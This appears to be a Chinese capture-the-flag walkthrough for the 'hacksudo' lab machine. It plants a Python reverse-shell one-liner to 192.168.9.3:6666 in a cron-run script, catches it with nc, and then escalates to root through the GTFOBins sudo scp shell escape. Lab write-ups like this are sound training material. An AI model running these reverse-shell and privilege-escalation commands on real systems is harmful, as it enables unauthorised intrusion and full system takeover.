
本地kali中查看其内容
? hacksudo: 1.0.1 strings getmanager
/lib64/ld-linux-x86-64.so.2
setuid
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
bash /home/vishal/office/manage.sh
;*3$"
GCC: (Debian 10.2.0-16) 10.2.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
get.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
? hacksudo: 1.0.1
看起来,这与我们在vishal的 office 目录中看到的二进制文件相同,即 hacksudo。
就像我之前说的,用户 vishal 可以编写任何他想以用户 hacksudo 执行的命令。
所以这里咱们可以添加以下内容提权至hacksudo用户
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.9.3",6666));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
靶机上操作
vishal@hacksudo:~/office$ vim manage.sh
vishal@hacksudo:~/office$ cat manage.sh
#!/bin/bash
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.9.3",6666));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
echo -e "\033[33;5;7mhey hacker great job!\033[0m"
echo "hey vishal are you ready to get manager access ?(Y/N)"
read input
echo "did you recon your tasked access ? (Y/N)"
read input
echo -e "\033[33;5;7myou have 1 minute to figure out!\033[0m"
echo -e "\033[33;5;7m try to boommmm!!!!\033[0m"
vishal@hacksudo:~/office$
添加的新行将在我正在侦听的端口上生成一个反向 shell
? hacksudo: 1.0.1 nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.9.3] from bogon [192.168.9.12] 45548
hacksudo@hacksudo:~$
当前目录下找一下是否有可以利用的
hacksudo@hacksudo:~$ cat user.txt
cat user.txt
bb81133d9e5c204f15a466d357f3b519
hacksudo@hacksudo:~$ cat level3.sh
cat level3.sh
#!/bin/bash
echo -e "\033[33;5;7mBOOOMMMM babeeeeeeeeeeeeeeee!!!!!\033[0m"
echo great job dear
echo -e "\033[33;5;7mhey pro hacker great job!\033[0m"
echo -e "\033[33;5mLEVEL UP 3 \033[0m"
echo -e "\033[33;5;7m user pwnd! \033[0m"
查看一下sudo -l
hacksudo@hacksudo:~$ sudo -l
sudo -l
Matching Defaults entries for hacksudo on hacksudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hacksudo may run the following commands on hacksudo:
(root) NOPASSWD: /usr/bin/scp
hacksudo@hacksudo:~$
用户可以在不需要密码的情况下以 root 身份运行 scp
此外,该二进制文件允许执行 shell 命令。
去https://gtfobins.github.io找一下该程序的利用方法

TF=$(mktemp)
echo 'bash 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
按步骤运行一下
hacksudo@hacksudo:~$ TF=$(mktemp)
TF=$(mktemp)
hacksudo@hacksudo:~$ echo 'bash 0<&2 1>&2' > $TF
echo 'bash 0<&2 1>&2' > $TF
hacksudo@hacksudo:~$ chmod +x "$TF"
chmod +x "$TF"
hacksudo@hacksudo:~$ sudo scp -S $TF x y:
sudo scp -S $TF x y:
root@hacksudo:/home/hacksudo# cd /root
cd /root
root@hacksudo:~# ls -al
ls -al
total 56
drwx------ 6 root root 4096 Jan 29 2021 .
drwxr-xr-x 20 root root 4096 Jan 22 2021 ..
-rw------- 1 root root 8097 Mar 30 2021 .bash_history
-rw-r--r-- 1 root root 3106 Aug 14 2019 .bashrc
drwx------ 2 root root 4096 Jan 27 2021 .cache
-r-x------ 1 root root 261 Jan 29 2021 level4.sh
drwxr-xr-x 3 root root 4096 Jan 22 2021 .local
-rw------- 1 root root 276 Jan 25 2021 .mysql_history
-rw-r--r-- 1 root root 161 Sep 16 2020 .profile
-r-------- 1 root root 33 Jan 27 2021 root.txt
-rw-r--r-- 1 root root 66 Jan 26 2021 .selected_editor
drwxr-xr-x 3 root root 4096 Jan 22 2021 snap
drwx------ 2 root root 4096 Jan 25 2021 .ssh
root@hacksudo:~# cat root.txt
cat root.txt
53555e221628c30119f01dcaa3f711b9
root@hacksudo:~#
成功拿到root权限,并在root目录下拿到最终flag
总结
本靶机挺有意思的,通过信息收集找到相关敏感文件,拿到用户密码(虽然没啥用),通过对tomcat的webapp的利用,成功拿到shell,然后通过计划任务提权至hacksudo用户,最后通过scp提权
- 信息收集
- dirsearch、gobuster目录扫描
- tomcat的
webapp的利用 - meterpreter的使用—反弹shell、下载文件
- rot13解密、hash解密
- 计划任务提权
- sudo提权—scp提权
